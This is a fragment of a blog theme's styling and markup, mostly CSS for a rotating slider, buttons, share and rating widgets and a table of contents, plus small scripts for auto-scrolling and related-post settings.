.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
